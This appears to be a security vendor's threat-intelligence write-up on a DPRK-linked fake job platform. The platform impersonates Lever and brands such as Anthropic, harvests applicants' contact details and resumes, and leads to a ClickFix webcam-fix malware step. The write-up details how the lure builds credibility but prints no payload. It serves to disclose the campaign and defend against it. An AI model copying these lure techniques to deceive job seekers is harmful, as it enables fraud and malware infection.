Inside DPRK’s Fake Job Platform Targeting U.S. AI Talent

This week we began tracking a new variant of the DPRK-linked Contagious Interview operation, an illicit job-platform campaign designed to socially engineer and compromise people seeking jobs in a variety of roles, including software developers, artificial intelligence researchers, crypto currency professionals, and other technical and non-technical job seekers while mimicking leading brands in these areas. Unlike the widely reported DPRK IT worker programs that impersonate employees to infiltrate companies, Contagious Interview focuses on compromising real, job seeking, individuals themselves. This latest iteration stands out for its noticeably higher level of polish, legitimacy cues, and technical completeness.

The discovery surfaced through our continuous YARA-based scanning pipeline, which has already surfaced many DPRK-aligned lures this year. What appeared at first to be another disposable phishing page revealed itself to be something far more elaborate: a fully formed, React Next.js based job platform with dozens of routes, dynamically generated UUID-driven job listings, and an application workflow that mirrors the UX of contemporary hiring systems.

In this blog, we break down the mechanics and intent of the fake job board hosted at lenvny[.]com, examine how it fits within the Contagious Interview ecosystem, and highlight what job seekers should watch for as adversaries continue to elevate their tradecraft. This one is dangerously convincing, and it’s almost guaranteed to attract new victims.

Background on Contagious Interview

While this blog is not intended as a definitive guide to DPRK threat actor naming conventions or clustering methodologies, it’s important to establish the operational lineage behind the activity discussed here. The campaign commonly referred to as “Contagious Interview” represents a long-running DPRK-linked effort leveraging social engineering and malware delivery, primarily targeting software developers, cryptocurrency professionals, and technical job seekers.

Although there is some overlap, this campaign is distinct from other DPRK IT Worker schemes that focus on embedding actors within legitimate businesses under false identities. Contagious Interview, by contrast, is designed to compromise individuals through staged recruiting pipelines, malicious coding exercises, and fraudulent hiring platforms, weaponizing the job application process itself.

Specifically, the activity examined in this blog follows this pattern:

LinkedIn message → interview process → record a video answer → fix your webcam (ClickFix) → malware

In this workflow, candidates are lured into fake job opportunities, guided to record video responses, and prompted to “fix” their webcams using a helper tool. This seemingly innocuous step delivers malware directly to the target’s system.

At Validin, we have been continuously monitoring, tracking, and disrupting DPRK-linked operators attempting to access our platform after we’ve gained their attention from our previous research, particularly those testing evasion techniques against infrastructure analysis. This includes collaborative research published alongside Reuters and SentinelOne, documenting campaigns that targeted hundreds of individuals. Through this work, we’ve developed deep visibility into the tooling, workflows, and operational signatures these actors rely on.

Our industry-unique YARA-based continuous detection methods have been central to this effort. These methods are specifically tuned to the artifacts and behavioral patterns observed across DPRK APT infrastructure. Combined with insights from trusted industry partners, this approach allows us to surface new variants of Contagious Interview activity, often at the earliest stages of infrastructure setup, providing a clear view of how the activity evolves over time.

The activity highlighted here aligns closely with previously reported patterns, including Sekoia’s ClickFake research and Cisco Talos’ analysis of Famous Chollima, situating this case firmly within the broader operational history of DPRK-linked recruitment and malware campaigns.

Lure Design



Most commonly documented Contagious Interview-style lures provide very little interactivity to accidental visitors, typically a bare login form, a generic “invite-only” gate, or an error page that only becomes functional when accessed through the attacker’s designed workflow. This case diverges sharply. Instead of hiding functionality, the operators invested in a fully realized public-facing landing page built to mimic a polished SaaS product. Specifically, Lenvny claims to be an “Integrated AI-Powered Interview Tool”, a recruitment software for hiring teams. Upon visiting the domain, users encounter a complete marketing surface. The aesthetic is intentionally tuned to what the operators believe the AI tooling ecosystem looks like in 2025, clean, gradient-heavy UI, synthetic branding, and a product narrative framed around hiring-productivity enhancement. This broadens the lure’s appeal and increases its plausibility before the visitor even attempts to apply to a posted job position.

Overall, the theme and design of the illicit Lenvny application, across multiple domains, is mimicking the legitimate Lever talent acquisition platform (https://www.lever.co/).

Figure 1. Landing page for the malicious lure.



The page presents professional-looking badges (Leader in AI tools), fabricated testimonial quotes, and the logos of well-known tech companies. These aren’t simply ornamental.

Figure 2. Social proof via badges, fake quotes, and well-known company logos to lend credibility to the ruse.



The actors further extend this credibility veneer with a feature comparison chart, positioning their fictitious platform alongside real companies building AI workflow or hiring-productivity tools. By placing themselves in the context of legitimate products, they encourage the target to assume parity, that if the platform appears comparable on paper, it must also be a real contender in the market. This pattern mirrors a growing trend in DPRK lure design: adopting the visual language of Western tech startups to reduce suspicion and accelerate the victim’s willingness to engage.

Figure 3. A comparison chart of the fake site alongside genuine sites that further attempts to lend credibility to the lure.

Altogether, the lure website is constructed not as a simple trigger for the malware-delivery flow, but as a conversion-optimized funnel tailored to target developers, AI professionals, and crypto-adjacent professionals. Its completeness suggests deliberate efforts to boost engagement, increase time-on-page, and make the eventual recruitment pitch and malware-delivery steps feel like a natural continuation of a real hiring process, rather than an abrupt handoff into suspicious behavior we’ve come to expect of North Korean threat actors.

Job Listings



One of the most striking elements of this lure is the level of effort put into simulating a legitimate hiring ecosystem. Rather than simply directing victims to a single fraudulent application form, the operators built out a multi-company “career portal” showcasing job openings from well-known organizations in the AI, crypto, and Web3 sectors, many of which have been impersonated repeatedly in Contagious Interview-style operations.

Calls to action are placed prominently throughout the homepage, guiding visitors toward the job listings and giving the appearance of a genuine talent-matching platform. The landing page advertises partnerships with companies like Anthropic, Yuga Labs, Anchorage Digital, 1kx, Gate, AppDupe, RealT, NYDIG, and Digital Currency Group, each presented with real branding, short company descriptions, and links to view open positions.

Figure 4. ‘Find Your Dream Job’ supposed job listings by well-known brands, some of which have been repeatedly impersonated in Contagious Interview lures.



Clicking into these listings reveals another layer of detail. For example, the Anthropic careers page includes dozens of fabricated openings spanning business development, product management, research, and finance. Job titles, descriptions, and employment types (remote, hybrid, full-time) are all formatted to resemble legitimate US job postings. Several dropdown menus are included to reinforce the illusion of a fully operational job portal.

This design goes beyond cosmetic similarity; it reflects an understanding of how high-skill candidates evaluate employment opportunities. By offering realistic roles aligned with current labor-market demand, AI safety, Claude tooling, crypto infrastructure, and business development, the actors position the platform as a plausible next step for developers, researchers, and engineers seeking competitive roles in rapidly growing tech sectors.

Figure 5. Job application listings for Anthropic advertising a variety of job positions. Note that the drop-down menus were partially functional.

Filling out the Application



The application flow begins with a standardized form replicated across all listed positions. Each job, regardless of seniority or specialization, presents the same set of required fields: full name, email, phone number, current employer, location, and LinkedIn URL. These details are core to DPRK identity-profiling efforts and consistent with information objectives seen across both the Contagious Interview and broader DPRK campaigns.

Figure 6. Example form, which was the same for every page.



Beyond the basic fields, the attackers incorporate a deceptively polished resume uploading mechanism. The page advertises “AI-powered auto-fill” functionality that supposedly parses PDF or DOCX files to extract structured data. While the parser itself appears non-functional, the lure effectively encourages victims to upload real resumes. This enables the operators to build accurate, target-rich dossiers even if the malware step fails, and potentially even use them for their own resume generating capabilities.

Figure 7. Requesting key contact and resume details.



Next, the page prompts applicants for additional social and developer-identity links including GitHub, LinkedIn, and portfolio URLs. This aligns tightly with persona targeting aimed at engineers, AI researchers, and crypto developers, groups with active online technical footprints. These links offer the attackers visibility into skill sets, code repositories, and employer affiliations that can influence targeting decisions downstream.

Figure 8. Social links and “video introduction” - which is the point at which the ClickFix lure is delivered, but only if a valid invite code was provided at the time the site was initially visited.



The final step of the application process is the “Video Introduction” requirement, which asks applicants to record a 1-2 minute video explaining their interest in the role. This is the trigger point for the classic ClickFix technique associated with the known Contagious Interview attack playbook.

